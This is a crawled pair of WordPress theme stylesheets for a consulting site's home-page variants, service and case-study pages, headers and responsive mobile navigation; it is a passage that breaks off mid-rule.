.main_menu.nav-home-three.fixed1 #header .navi{
   position:relative;
   background: #d15454;
}
.main_menu.nav-home-three.fixed1 #header .navi{
   width:100%;
	
}
#header .nav-search {
  display: block;
}
.logo.pull-left.responsive-logo {
  display: none;
}

.header3 .top-line-left {
  float: left;
}

.header3 .top-line-right {
  float: right;
}

.header3 .top-line-left:after,
.header3 .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height: 48px;
  vertical-align: middle;
}

.header3 .top-info {
  display: inline-block;
  position: relative;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 20px;
  margin-right: 20px;
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  color:#6f6f70;
  font-weight:700;
}

.header3 .top-info:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 16px;
  margin-top: -8px;
 background: #6f6f70;
}
.header3 .main-nav > ul > li > ul > li{
	list-style:none;
}
.header3 .top-info:last-child {
  margin-right: 0;
  padding-right: 0;
}

.header3 .top-info:last-child:before {
  display: none;
}

.header3 .top-info a {
    font-size: 19px;
    color: #d15454;
    font-weight: 600;
    font-style: normal;
	font-family: 'Montserrat', sans-serif;
}
.header3 .top-info a:hover {
  color: #d15454;
  text-decoration:none;
}

.header3 .top-social li {
  display: inline-block;
  margin-right: 12px;
}

.header3 .top-social li:last-child {
  margin-right: 0;
}

.header3 .top-social a {
    font-size: 16px;
    color: #6f6f70;
}

.header3 .top-social a:hover {
  color: #d15454;
}

.hm3btn2{
	margin-left:20px;
	background:#38373d;
	color:#fff;
	border:2px solid #38373d;
	border-radius:50px;
	padding: 10px 35px;
}
.hm3btn2.c-btn:hover{
	background:#fff;
	color:#d15454;
	border:2px solid #fff;
	border-radius:50px;
	padding: 10px 35px;
}

.hm3btn1{
	background:transparent;
	color:#fff;
	border:2px solid #fff;
	border-radius:50px;
	padding: 10px 35px;
}
.c-btn.hm3btn1:hover{
	background:#d15454;
	color:#fff;
	border:2px solid #d15454;
	border-radius:50px;
	padding: 10px 35px;
}

.section1 h2{
	font-family: 'Poppins', sans-serif;
	font-weight:400;
	font-size:30px;
	text-align:center;
	color:#242424;
	line-height:42px;
	margin-top: 0;
}

.section1 h2 span{
	color:#d15454;
	font-style: italic;
}

.section1 .border_bottom {
    border-bottom: 2px solid #d15454;
    margin: 0 auto;
    right: 0;
    position: relative;
	margin-top: 48px;
    margin-bottom: 40px;
	width:84px;
}
.wpb_text_column:last-child .section1 .border_bottom {
    margin-bottom: 40px;	
}
.section1 i:before {
    color:#d15454;
    font-size: 60px;
	margin-left: 0;

}
.font22 {
    font-size: 22px;
}
.section1 .hm3_experts{
	text-align:center;
	
}
.section1 .tt-tittle{
	margin-top: 15px;
    margin-bottom: 15px;
}
.hm3practice{
	background:#f6f6f6;
}
.hm3partners{
	background:#f6f6f6;
}
.hm3partners .item {
    height: 75px;
    vertical-align: bottom;
    display: table-cell;
}
.hm3partners .item img{
	width:auto;
}
.hm3partners .contentpadding {
   padding: 57px 0;
}
.hm3portfolio .list-inline {
    padding-left: 0;
    margin-left: 0px;
    list-style: none;
    padding: 15px 0px;
    background: #fff;
    box-shadow: none; 
    margin-bottom: 40px;
}
.hm3portfolio .portfolio-sorting li a:hover, .hm3portfolio .portfolio-sorting li a.active {
    color: #d15454;
    border-bottom: 2px solid #d15454;
}
.hm3portfolio .list-inline>li {
    display: inline-block;
    padding-right: 38px;
    padding-left: 0px;
}
.hm3portfolio .portfolio-sorting li a{
	padding:0;
}
.hm3portfolio .tt-tittle {
    margin-bottom: 30px;
}
.hm3meetexperts{
	background:#f6f6f6;
}
.hmnumber {
    padding-left: 14px;
}

/* homepage 4 css */
.header4 .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
    vertical-align: middle;
}
.header4#header .navi{
   position:relative;	
   width:101%;
   background: none;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	font-family: 'Lato', sans-serif;
	font-weight:900;
	font-size:14px;
	color:#242424;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li:hover a, .header4 .nav-t-holder .nav-t-footer ul.nav > li.active a{
	color:#d15454;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li a:hover{
	color:#d15454;
	
}
.header4#header .nav-search ul li a{
	color:#d15454;
	font-size:18px;
	padding: 20px 0;
}

.header4#header .nav-search{
	 background: none;
}
.header4 .fixed1{
   background:#fff;
   box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
}
.header4 .thm-container {
    width: 1185px;
    border-bottom: 1px solid #cacaca;
    padding-bottom: 25px;
}
.header4#header .header_top {
    padding-top: 25px;
    padding-bottom: 0;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{
	color:#494848;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li:first-child > a {
    padding: 0 35px 0 0px;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	padding: 0px 35px 0px 25px;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a:last-child {
    padding: 0px 0px 0px 25px;
}
.header4#header i.icon.icon-Search.search1{
    color: #242424;
}

.header4 .icon-Search:before {
    content: "\e6a4";
    border-left: 1px solid #d6d6d6;
    height: 25px;
    padding-left: 25px;
}
.header4#header .header-right-info ul li:last-child{
	padding-right:0;
	padding-left:40px;
}
.header4 .nav-t-holder .nav-t-header button{
		color:#242424;
}
.hm4btn2{
   color:#242424;
   font-size:14px;
   font-weight:900;
   font-family: 'Lato', sans-serif;
   margin-left: 20px;
   background: #fff;
   border: 2px solid #fff;
   border-radius: 50px;
   padding: 10px 35px;
}	
.hm4btn2:hover{
	color:#fff;
	font-size:14px;
	font-weight:900;
	font-family: 'Lato', sans-serif;
	margin-left: 20px;
	background: #303032;
	border: 2px solid #303032;
	border-radius: 50px;
	padding: 10px 35px;
}
.hm4slider .tt-mslide:before{
	opacity: 0.35;
}
.business_support h2{
	font-family: 'Poppins', sans-serif;
	font-size:24px;
	color:#242424;
	line-height:36px;
	font-weight:400;
    margin-top: 0;
    margin-bottom: 30px;
	padding-right: 10px;
	
}
.business_support h2 span{
font-style:italic;

}	
.business_support .c-btn {
    padding: 10px 45px;
	margin-top: 15px;
}

.business_support .video_business_inner {
    box-shadow: 0px 0px 68px rgba(0, 0, 0, .35);
    float: right;
}

.business_support  .video_business_inner a{
	background: rgba(255, 255, 255, 0.7);
	border: 5px solid rgba(0, 0, 0, 0.46);
	padding-left: 8px;
	line-height: 88px;
}

.our_service_area.our_white_service .section_title {
    padding-bottom: 17px;
}
.our_service_area.our_white_service {
    background: #f6f6f6;
}
.service_inner {
    overflow: hidden;
}

.service_item {
    padding: 34px 15px 34px 24px;
    -webkit-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}
.service_item:hover {
	background: rgba(50, 50, 57, 0.88);
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
}
.service_item:hover .media .media-body h4{
	color:#fff;
}
.media:first-child {
    margin-top: 0;
}
.service_item .media .media-left {
    padding-right: 20px;
    position: relative;
}
.service_item .media-left i {
    position: relative;
    top: -15px;
}
.service_item .media-left i:before {
    font-size: 55px;
    margin-left: 0;
    color: #d15454;
}
.service_item:hover .media-left i:before{
	color: #fff;
}
.service_item:hover .more_link {
	color: #d15454;
}
.service_item .media .media-body h4 {
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    color: #242424;
    letter-spacing: .32px;
    text-transform: none;
    font-weight: bold;
    padding-bottom: 15px;
    margin: 0px;
}
.service_item .media .media-body p {
    font-size: 16px;
    line-height: 24px;
    font-family: "Lato", sans-serif;
    letter-spacing: .32px;
    color: #898989;
    font-weight: 400;
    padding-bottom: 15px;
    margin: 0px;
}
.service_item .media .media-body .more_link {
    font-size: 14px;
}
.more_link, .more_link:active {
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    letter-spacing: .384px;
    color: #d15454;
    font-size: 14px;
    text-transform: none;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    line-height: 24px;
}
.service_item .media-left .flaticon2-money-5 {
    position: relative;
    top: -8px;
}
.service_item .media-left .flaticon2-money-6 {
    position: relative;
    top: -10px;
}

.service_item .media-left .flaticon3-percentage {
    position: relative;
    top: -10px;
}	

.hm4experts{
	background: url(assets/images/expert.jpg) center center no-repeat;
    background-size: cover;
}
	
.hm4experts	.tt-subtitle {
    color: #ffdede;
}
.hm4experts	.single-text h4 {
    font-size: 22px;
    color: #929295;
}
.hm4experts	.single-text p {
    color: #929295;
}
.hm4experts .text {
   margin-left: 30px;	
}
.single-text p{
	 color: #929295;
}
.quality_policy {
	background:url(assets/images/policy1.jpg) center center no-repeat;
	position: relative;
	background-size: cover;
}
.quality_policy:before {
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0;
	content: '';
	background: rgba(194, 71, 71, 0.9);
	display: block !important;
}
.quality_policy h3{
	position:relative;
	font-family: 'Lato', sans-serif;
	font-size:40px;
	color:#fff;
	font-weight:700;
	text-align:center;
	margin-top:0;
	margin-bottom: 30px;
}
.quality_policy p{
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-size:18px;
	font-weight:400;
	text-align:center;
	position:relative;
	line-height:26px;
}
.quality_policy .c-btn{
	background:#202020;
	padding:14px 38px;
	border-radius:50px;
	margin-top: 35px;
}	
.quality_policy .c-btn:hover{
	background:#d15454;
	
}
.quality_policy .button{
	text-align:center;
	
}
.quality_policy .contentpadding{
	padding-top:70px;
	padding-bottom:65px;
	
}
	
/* service pages css */

.servimg2{
	height:375px;
}
.servcontent{
	font-family: 'Lato', sans-serif;
	font-weight:400;
	font-size:24px;
	color:rgba(36, 36, 36, 0.78);
	line-height:31px;
	margin-top: 0;
}
.servimgf1{
	height:325px;
}
.servimgf3{
	margin-top:60px;
}


/* case study page css */

.case_study .tt-tittle{
	margin-top: 40px;
}

.case_study .tt-subtitle {
    color: #242424;
    font-size: 22px;
    line-height: 28px;
  
}

.case_study .customer_status .table-responsive .table tbody tr td {
    border: none;
    padding: 12px 0px;
    font-family: "Lato", sans-serif;
    font-size: 17px;
    letter-spacing: .34px;
    font-weight: 400;
	color:#fff;
}

.case_study .customer_status {
    max-width: 370px;
    position: absolute;
    right: 30px;
    top: -70px;
    z-index: 20;
    background:#d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
	float: right;
}
.case_study .simple-text p{
    margin-top: 35px;
}

.challence_tab_area{
	margin-top:75px;
}
.challence_tab_area .nav.nav-tabs {
    border-bottom: 0px;
}
.challence_tab_area .nav.nav-tabs li {
    margin-bottom: 0px;
    margin-right: 6px;
}
.challence_tab_area .nav.nav-tabs li:hover a, .challence_tab_area .nav.nav-tabs li.active a {
    background: #d15454;
    color: #fff;
}
.challence_tab_area .nav.nav-tabs li a {
    padding: 0px 55px;
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    text-transform: initial;
    font-weight: 500;
    line-height: 54px;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    border-bottom: none;
    border-radius: 0px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-size: 18px;
    letter-spacing: .54px;
}
.challence_tab_area .tab-content .tab-pane {
    border: 1px solid #d6d6d6;
    padding: 60px 50px;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item h5 {
    font-size: 17px;
    font-family: "Lato", sans-serif;
    color: #242424;
    letter-spacing: .51px;
    font-weight: bold;
    padding-bottom: 14px;
    margin: 0;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:before {
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background: #18ba60;
    position: absolute;
    left: -28px;
    top: 5px;
}
.challence_tab_area .tab-content .tab-pane .challence_content p {
    font-size: 17px;
    line-height: 28px;
    color: #797979;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    padding-bottom: 35px;
    margin: 0px;
}
.challence_tab_area .challence_list {
    margin-top: 20px;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item {
    margin-left: 35px;
    position: relative;
    margin-bottom: 40px;
}

.challence_tab_area .challence_content  .challence_list .challence_item p {
    padding-bottom: 0;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:last-child {
    margin-bottom: 0;
}

.header5 .main_menu{
	background:#202020;
}

.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	color:#fff;
	
}
.header5#header i.icon.icon-Search.search1{
	color:#fff;
}
.header5 .cd-search{
	width:100%;
}
.header5 .fixed1{
	box-shadow:none;
}
.header5 .nav-t-holder .nav-t-header button {
    color: #fff;
}
.hm5slider .tt-mslide:before{
	content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.35;
}

#content-wrapper .hm5slider .slides{
	width: 50%;
    float: left;
    top: 35px;
    position: relative;
	
}
#content-wrapper .hm5slider .hm5slides{
	width: 50%;
    float: right;
    top: 35px;
    position: relative;
}
.hm5_servicearea .tt-subtitle{
	font-family: 'Lato', sans-serif;
    font-weight: 400;
    font-size: 22px;
    line-height: 28px;
    color: #222222;
}

.hm5_servicearea .border_bottom {
    border-bottom: 2px solid #d15454;
    width: 70px;
    position: relative;
    left: 0;
	margin-bottom:30px;
}

.hm5_servicearea .c-btn{
	padding: 12px 30px;
    border-radius: 50px;
    margin-top: 40px;
}

.hm5_servicearea .contentpadding {
	padding-top: 100px;
	padding-bottom: 70px;
}
.hm5latest_blog{
	background:#fff;
}
.TitlelineHeight {
    line-height: 35px;
}
p.comment-notes {
    color: #797979;
}.expvedio25{	position: absolute;    top: 0;    right: 0;    bottom: 0;    left: auto;    width: 47.4%;    height: 100%;}.expvedio25 img{	height: 100%;    object-fit: cover;}@media(max-width:991px){	.expvedio25 {    position: relative;    top: 0;    right: 0;    bottom: 0;    left: auto;    width: 100%;    height: 100%;    padding-left:15px;	padding-right:15px;    padding-top: 15px;}	.expvedio25 img{	height: auto    }	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fastef.ufc.br/wp-content/themes/consultex/assets/css/responsive.css?ver=1.3
body_size: 9219
content:
@media (min-width: 768px) {
  .grid-sm-1, 
  .grid-sm-2,
  .grid-sm-3, 
  .grid-sm-4, 
  .grid-sm-5, 
  .grid-sm-6, 
  .grid-sm-7,
  .grid-sm-8,
  .grid-sm-9,
  .grid-sm-10,
  .grid-sm-11,
  .grid-sm-12 {
    float: left;
  }

  .grid-sm-12 {
    width: 100%;
  }

  .grid-sm-11 {
    width: 91.66666667%;
  }

  .grid-sm-10 {
    width: 83.33333333%;
  }

  .grid-sm-9 {
    width: 75%;
  }

  .grid-sm-8 {
    width: 66.66666667%;
  }

  .grid-sm-7 {
    width: 58.33333333%;
  }

  .grid-sm-6 {
    width: 50%;
  }

  .grid-sm-5 {
    width: 41.66666667%;
  }

  .grid-sm-4 {
    width: 33.33333333%;
  }

  .grid-sm-3 {
    width: 25%;
  }

  .grid-sm-2 {
    width: 16.66666667%;
  }

  .grid-sm-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 992px) {
  .grid-md-1, 
  .grid-md-2, 
  .grid-md-3,
  .grid-md-4,
  .grid-md-5,
  .grid-md-6,
  .grid-md-7,
  .grid-md-8,
  .grid-md-9, 
  .grid-md-10,
  .grid-md-11,
  .grid-md-12 {
    float: left;
  }

  .grid-md-12 {
    width: 100%;
  }

  .grid-md-11 {
    width: 91.66666667%;
  }

  .grid-md-10 {
    width: 83.33333333%;
  }

  .grid-md-9 {
    width: 75%;
  }

  .grid-md-8 {
    width: 66.66666667%;
  }

  .grid-md-7 {
    width: 58.33333333%;
  }

  .grid-md-6 {
    width: 50%;
  }

  .grid-md-5 {
    width: 41.66666667%;
  }

  .grid-md-4 {
    width: 33.33333333%;
  }

  .grid-md-3 {
    width: 25%;
  }

  .grid-md-2 {
    width: 16.66666667%;
  }

  .grid-md-1 {
    width: 8.33333333%;
  }
}
@media(min-width:1501px) and (max-width:1800px) {
  .about-expert .text {
    margin-left: 24.5%;
  }
}

@media(min-width:1201px) and (max-width:1500px) {
  .about-expert .text {
    margin-left: 17.5%;
  }
 .slider3H1 {
    line-height: 1.1 !important;
}
.slider3P {
    top: 10px;
}
.slider3B {
    top: 95px;
} 
}
@media (max-width: 1299px){
#header .thm-container {
    width: auto;
}
}
@media(max-width:1200px) {
  .responsiveFilter.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 35%;
  }

  .responsiveFilter h6 {
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
  }

  .responsiveFilter {
    display: block;
    background: #c95151;
    text-align: center;
    padding: 10px 75px;
    position: relative;
    word-break: break-all;
    margin-bottom: 20px;
  }

  .responsiveFilter i {
    position: absolute;
    top: 50%;
    right: 35px;
    color: #fff;
    font-size: 20px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
  }

  .portfolio-sorting {
    display: none;
  }

  .list-inline>li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 5px;
    text-align: center;
    width: 100%;
    line-height: 36px;
  }

  .mobileSearch.searchOpen .portfolio-sorting {
    display: block;
  }

  .tt-share {
    margin-left: 50px;
  }

  .company_history .images img {
    margin: 0 auto;
    float: none!Important;
    margin-bottom: 20px;
  }

  .about_banner {
    height: auto;
  }

  .col-lg-pull-3 {
    right: 0;
  }

  .col-lg-push-9 {
    left: 0;
  }

  .single-content .this-infos:before {
    width: 100%;
    top: 0;
  }
}

@media (min-width: 1200px) and (max-width: 1400px){
.slider3B {
    top: 100px;
}
.slideh1right {
    right: 55%;
}
.slidePright {
    right: 50%;
}
.slideBright {
    right: 100%;
}
.slideBright .index1sliderbtn {
    right: 85%;
}	
}

@media(min-width:1200px) {
  .single-content .this-infos:before {
    width: 99%;
    top: 0;
  }  
}

@media (max-width: 1199px) {
  .blogInfo p {
    display: block;
    margin: 0 0 5px;
  }

  .contactsAdvice a {
    float: none;
    top: 10px;
  }

  .contactsAdvice .as {
    display: block;
    text-transform: none;
    margin-bottom: 0;
  }

  .tt-mslide-entry {
    height: 650px;
    padding-bottom: 160px;
  }
  #header .navi {
    width: 100%;
    left: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu {
    margin-bottom: 40px;
}
i.icon {
    display: initial!important;
    margin-left: 0 !important;
}
}
@media (min-width: 1101px){
.nav-t-holder > .nav-t-footer {
    display: block!important;
}
.nav-search1 {
    display: none;
}
}
@media (max-width: 1100px) {
	.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    color: #242424!important;
}

#header .nav-search {
    display: none!important;
}
	
	.tt-header.header3{
	    overflow-x: inherit;
}
	.nav-t-holder {
    position: relative;
    position: absolute;
    right: 0;
}
.nav-t-holder .nav-t-header {
    display: none;
    padding: 14px 0px 0 0;
    float: right;
    margin-right: 10px;
}

	.search1{
		display:none;
	}
	.nav-search1 {
    display: block;
	width: 100%;
}
	.widget-t-search {
    float: none;
    padding: 0 0;
    padding-bottom: 0;
    background: #eeeeee;
}
	.widget-t-inner {
    width: 100%;
}
.widget-t .search-form .form-control {
    height: 55px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    z-index: 0;
    background: #221d25;
	padding-left: 30px;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
    background: #221d25;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 25px;
}
	
	.mobile-link ul li a{
		text-align:left;
	}
	.nav-t-holder .nav-t-footer ul.nav > li > a {
        padding: 12px 30px!important;
	    text-align: left;
}
    .main-menu-wrapper .thm-container,
    .ind-container {
        padding: 0 !important;
    }
    .nav-holder {
        width: 50%;
    }
    .nav-holder .nav-header {
        display: block;
    }
    .nav-holder .nav-footer {
        display: none;
        overflow: hidden;
        overflow-y: visible;
        position: relative;
        z-index: 9999;
    }
    .nav-holder > .nav-footer ul > li {
        float: none;
        padding: 0 !important;
        padding-bottom: 0;
        display: block !important;
    }
    .nav-holder .nav-footer ul.nav > li > a {
        padding: 15px 26px;
        font-size: 1.1em;
    }
    .nav-holder > .nav-footer {
        position: absolute;
        top: 100%;
        left: 15px;
        width: 100vw;
        background: #224563;
    }
    .nav-holder > .nav-footer ul > li > .sub-menu {
        position: relative !important;
        opacity: 1 !important;
        visibility: visible !important;
        top: auto !important;
        left: auto !important;
        padding-left: 20px;
        padding-right: 20px;
        padding-bottom: 20px;
        width: 100%;
        display: none;
        transition: none !important;
    }
    .nav-holder > .nav-footer ul > li > ul.sub-menu,
    .nav-holder > .nav-footer ul > li > ul.sub-menu > li > .sub-menu {
        padding-top: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
        display: none;
        transition: none;
        padding-right: 00px;
        width: 100% !important;
    }
    .nav-footer ul.nav {
        padding-bottom: 5px;
    }
    .nav-footer ul.nav > li > a {
        border-bottom: 1px solid #345775 !important;
        color: #242424;
        display: block;
        font-family: "Roboto Slab", sans-serif;
        font-size: 15px;
        font-weight: bold;
        line-height: 29px;
        padding: 10px 25px;
        text-transform: uppercase;
    }
    .nav-holder > .nav-footer ul.nav > li:hover > a {
        background: #1FB5C7;
        color: #fff !important;
    }
    .nav-footer ul.nav li.menu-item-has-children > a {
        position: relative;
        border-right: 1px dashed transparent;
    }
    .nav-footer ul.nav li.menu-item-has-children > a > button {
        display: block;
        position: absolute;
        top: 9px;
        right: 15px;
        background: #7fa409 none repeat;
        border: 1px solid #c4cab3;
        border-radius: 5px;
        color: #fff;
        font-size: 16px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
	.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a {
    color: #fff;
    text-decoration: none;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover {
    display: block;
    padding: 0;
    background: #262625;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover ul.sub-menu{
	visibility: visible;
    opacity: 1;
    display: block;
	position:relative;
	
}
.child-menu:hover .sub-menu{
	display:block;
}
  .nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
        left: 0;
	    visibility: visible;
    opacity: 1;
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li > a:after {
    border-right: 0;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: '';
    height: 25px;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu{
	padding-top:0;
}
    .nav-footer ul.nav li.menu-item-has-children > a > button {
        display: block;
        position: absolute;
        top: 6px;
        right: 15px;
        background: transparent;
        border: 1px solid transparent;
        border-radius: 5px;
        color: #fff;
        font-size: 13px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
    /*      Home Page navigation    */
    
    .nav-t-holder {
        width: 100%;
    }
    .nav-t-holder .nav-t-header {
        display: block;
        padding-left: 0;
    }
    .nav-t-holder .nav-t-footer {
        display: none;
        /*height: 250px;*/
        
        overflow: hidden;
        overflow-y: visible;
        position: relative;
        z-index: 9999;
    }
    .nav-t-holder > .nav-t-footer ul > li {
        float: none;
        padding: 0 !important;
        padding-bottom: 0;
        display: block !important;
    }
	.nav-t-holder > .nav-t-footer ul > li:focus{
		background:inherit;
	}
    .nav-t-holder .nav-t-footer ul.nav > li > a, .top-navigation-4 .nav-t-holder .nav-t-footer ul.nav > li > a {
        padding: 15px 26px;
           font-size: 14px;
        border-right: 1px dashed transparent;
    }
    .nav-t-holder > .nav-t-footer {
        position: absolute;
        top: 100%;
        left: 15px;
        width: 100%;
        background: #262625;
        left: 0;
        max-height: 400px;
		margin-top: 13px;
    }
    .nav-t-holder > .nav-t-footer ul > li > .sub-menu {
        position: relative !important;
        opacity: 1 !important;
        visibility: visible !important;
        top: auto !important;
        left: auto !important;
        padding-left: 20px;
        padding-right: 20px;
        padding-bottom: 20px;
        width: 100%;
        display: none;
        transition: none !important;
    }
    .nav-t-holder > .nav-t-footer ul > li > ul.sub-menu,
    .nav-t-holder > .nav-t-footer ul > li > ul.sub-menu > li > .sub-menu {
        padding-top: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
        display: none;
        transition: none;
        padding-right: 00px;
        width: 100% !important;
    }
	.nav-t-holder > .nav-t-footer ul > li > ul.sub-menu
    .nav-t-footer ul.nav > li > a {
           border-bottom: 1px dashed #3e3e3d !important;
        color: #242424;
        display: block;
        font-family: "Roboto Slab", sans-serif;
        font-size: 15px;
        font-weight: bold;
        line-height: 29px;
        padding: 10px 25px;
        text-transform: uppercase;
    }
    .nav-t-holder > .nav-t-footer ul.nav > li:hover > a {
        /* background: #73a533; */
        color: #fff !important;
    }
    .nav-t-footer ul.nav li.has-t-sub-menu > a {
        position: relative;
    }
	.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    background: #fff;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li{
    display: block;
    padding: 0;
    background: #fff;
	height:auto;
	visibility:visible;
	position:relative;
	
}.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children > a > button{
	 color:#242424; 
	    /* right: -15px; */
	
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children > a > button:hover {
    color: #fff;
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children ul.sub-menu{
	position: relative !important;
    opacity: 1 !important;
    visibility: visible !important;
    top: auto !important;
    left: auto !important;
    width: 100%;
    display: block;
    transition: none !important;
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children:hover ul.sub-menu{
	display:block!important;
	visibility:visible;
	opacity:1;
	margin-bottom: 80px;
}

.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover .dropdown-expander{
	color:#fff;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{
	    color: #242424;
    text-align: left;
}
    .nav-t-holder .nav-t-footer ul.nav > li.menu-item-has-children > a button {
        display: block;
        position: absolute;
        top: 9px;
        right: 15px;
        background: #7fa409 none repeat;
        border: 1px solid #c4cab3;
        border-radius: 5px;
        color: #fff;
        font-size: 16px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
    .nav-t-holder .nav-t-footer ul.nav > li.menu-item-has-children > a button {
        display: block;
        position: absolute;
        top: 6px;
        right: 15px;
        background: transparent;
        border: 1px solid transparent;
        border-radius: 5px;
        color: #fff;
        font-size: 13px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
   .nav-t-holder .nav-t-footer ul.nav > li ul li > a button,
   .nav-t-holder .nav-t-footer ul.nav > li > a button   {
	   display: none;
   }
   .nav-t-footer ul.nav > li > a{
	   
	    border-bottom: 1px solid #3b3b3b;
   }
   .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li{
	   background:#fff;
	   
   }
   .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li:hover{
	       background: #72a332;
	   
   }
   .mobile-link{
	       display: block!important;
	   
   }
   
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    font-family: 'Lato', sans-serif;
    font-weight: 900;
    font-size: 14px;
    background: #eeeeee;
    color: #242424;
}
.header4 .nav-t-holder > .nav-t-footer ul.nav > li:hover > a, .header4 .nav-t-holder .nav-t-footer ul.nav > li.active a{
		color:#d15454!important;
}
.header4 .nav-t-footer ul.nav li.menu-item-has-children > a > button{
	color:#242424;
}
.header4 .mobile-link {
    display: none!important;
}
.header4 .nav-t-footer ul.nav > li > a {
    border-bottom: 1px solid #beb8b8;
}
.header4 .icon-Search:before {
    content: "\e6a4";
    border-left: 0;
    height: 25px;
    padding-left: 25px;
}
.logo.pull-left.responsive-logo {
    display: block;
}
.responsive-logo img {
    width: auto;
    margin-top: 8px;
    display: block;
    margin-left: 15px;
}
.main-logo {
    display: none;
}

.header4#header .thm-container{
	display:flex;
}
.header5 .nav-t-holder .nav-t-footer ul.nav > li > a{
	color:#242424;
}
}
@media (min-width: 992px) {
.tt-header-margin.hm2margin {
	height: auto;
} 
 .blogAside {
    display: block !important;
  }

  .col-md-pull-4 {
    right: 0;
  }

  .col-md-push-8 {
    left: 0;
  }

  .blogAside {
    display: block !important;
  }

  .expvedio {
    display: none;
  }

  .tt-header.stick {
    box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
  }

  .experts .col-md-offset-1 {
